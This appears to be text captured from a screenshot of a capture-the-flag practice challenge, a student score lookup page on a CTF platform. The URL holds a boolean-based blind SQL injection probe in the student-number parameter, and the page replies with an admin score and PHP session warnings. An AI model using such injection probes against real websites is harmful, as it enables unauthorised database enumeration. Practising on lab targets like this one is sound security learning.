 b4a85959-511e-47dd-a436-55d6e3773263.node3.buuoj.cn/?stunum=if(length(database())>2,1,0)#
火狐官方站点 新手上路 常用网址 JD 京东商城
MATR1X
成绩
Want To Know Your Score?
Just put your student number
and you'll get your score.
Enter your student number...
Yes, Please
Warning: session_start(): Cannot send session cookie - headers already sent by (output started at /var/www/html/index.php:66) in /var/www/html/index.php on line 71
Warning: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:66) in /var/www/html/index.php on line 71
Hi admin, your score is: 100